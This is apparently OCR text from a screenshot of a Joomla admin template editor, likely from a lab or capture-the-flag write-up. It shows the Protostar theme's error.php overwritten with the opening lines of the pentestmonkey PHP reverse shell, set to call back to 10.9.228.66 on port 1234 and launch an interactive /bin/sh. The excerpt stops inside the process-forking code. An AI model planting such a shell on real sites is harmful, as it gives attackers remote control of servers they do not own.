 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.9.228.66';  // You have changed this
9 $port = 1234;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24   // Fork and have the parent process exit
25   $pid = pcntl_fork();
26
27   if ($pid == -1) {
28     printit("ERROR: Can't fork");
29     exit(1);